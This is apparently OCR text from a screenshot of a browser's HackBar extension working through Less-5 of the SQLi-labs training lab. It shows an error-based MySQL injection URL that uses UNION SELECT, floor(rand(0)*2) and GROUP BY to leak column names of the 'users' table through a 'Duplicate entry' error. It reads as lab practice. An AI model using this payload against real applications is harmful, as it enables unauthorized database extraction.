 10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select colu
Welcome Dhakkan
Duplicate entry '1--id' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select column_name from information_schema.columns where table_name =
'users' limit 0,1))x from information_schema.tables group by x%23
Post data Referrer User Agent Cookies